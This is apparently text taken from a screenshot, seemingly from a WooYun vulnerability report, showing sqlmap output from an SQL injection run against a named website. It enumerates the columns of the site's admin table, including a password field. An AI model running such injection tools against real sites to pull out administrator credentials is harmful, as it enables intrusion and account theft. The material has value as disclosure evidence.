 ranslate.google.cn/?hl=en#zh-CN/en/%E8%A1%8C
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.dl.cttln.com/index.php?...
[21:38:26] [INFO] resumed: varchar(20)
[21:38:26] [INFO] resumed: pass
[21:38:26] [INFO] resumed: varchar(35)
[21:38:26] [INFO] resumed: lasttime
[21:38:26] [INFO] resumed: datetime
[21:38:26] [INFO] resumed: lastip
[21:38:26] [INFO] resumed: varchar(20)
Database: tietong
Table: my_admin
[5 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ id       ¦ int(11)     ¦
¦ lastip   ¦ varchar(20) ¦
¦ lasttime ¦ datetime    ¦
¦ name     ¦ varchar(20) ¦
¦ pass     ¦ varchar(35) ¦
+----------+-------------+
[21:38:26] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
dl.cttln.com'
[*] shutting down at 21:38:26
www.wooyun.org